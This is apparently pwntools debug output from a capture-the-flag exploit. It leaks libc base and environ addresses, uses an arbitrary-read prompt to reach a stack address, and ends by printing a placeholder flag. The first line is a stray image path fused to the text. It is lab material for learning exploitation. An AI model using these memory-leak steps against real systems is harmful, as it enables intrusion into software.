 stdout:  0x7f56297ed5c0
Libc base:  0x7f56295e9000
Libc environ:  0x7f56297f3d58
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x6 bytes:
    b'Addr: '
[DEBUG] Sent 0x10 bytes:
    b'140008040119640\n'
[DEBUG] Received 0x8 bytes:
    00000000  38 d4 44 63  fc 7f 3e 20
    00000008
stack environ:  0x7ffc6344d438
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x6 bytes:
    b'Addr: '
[DEBUG] Sent 0x10 bytes:
    b'140721973935808\n'
[*] Switching to interactive mode
[DEBUG] Received 0xf bytes:
    b'DH{**flag**}\n'
    b'> '
DH{**flag**}